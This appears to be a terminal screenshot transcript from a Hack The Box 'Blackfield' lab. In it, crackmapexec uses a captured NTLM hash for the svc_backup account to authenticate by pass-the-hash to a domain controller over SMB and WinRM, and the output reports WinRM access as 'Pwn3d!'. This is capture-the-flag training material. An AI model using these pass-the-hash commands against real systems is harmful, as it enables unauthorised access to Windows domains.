 ┌──(kali㉿kali)-[~/htb-labs/Blackfield/smb/forensic/memory_analysis]
└─$ crackmapexec smb IP -u svc_backup -H "9658d1d1dcd9250115e2205d9f48400d"
SMB         IP              445    DC01             [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         IP              445    DC01             [+] BLACKFIELD.local\svc_backup:9658d1d
1dcd9250115e2205d9f48400d
┌──(kali㉿kali)-[~/htb-labs/Blackfield/smb/forensic/memory_analysis]
└─$ crackmapexec winrm IP -u svc_backup -H "9658d1d1dcd9250115e2205d9f48400d"
SMB         IP              5985   DC01             [*] Windows 10 / Server 2019 Build 1776
3 (name:DC01) (domain:BLACKFIELD.local)
HTTP        IP              5985   DC01             [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   DC01             [+] BLACKFIELD.local\svc_backup:9658d1d
1dcd9250115e2205d9f48400d (Pwn3d!)